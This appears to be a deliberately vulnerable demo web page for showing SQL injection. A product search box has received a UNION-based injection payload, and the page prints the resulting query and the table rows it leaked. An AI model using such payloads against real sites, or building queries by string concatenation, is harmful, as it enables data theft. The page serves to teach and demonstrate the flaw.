 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select product_id, product_name+'-'+product_desc, product_cost from tbl_products;--%'
Found 9 products matched your search term "ssss' union select product_id, product_name+'-'+product_desc, product_cost from tbl_products;--".
No Product Name Product Description Product Cost (USD)
1 Tom Cruise-tom 0
2 1001 Galaxy S9-Samsung Galaxy S9 500
3 1002 Galaxy S9 Plus-Samsung Galaxy S9 Plus 600
4 1003 Galaxy S10-Samsung Galaxy S10 700
5 1004 Galaxy S10 Plus-Samsung Galaxy S10 Plus 800
6 1005 iPhone X-Apple iPhone X 1
7 1006 iPhone XS-Apple iPhone XS 800
8 1007 iPhone 8-Apple iPhone 11 900
9 1008 iPhone 11 Pro-Apple iPhone 11 Pro 950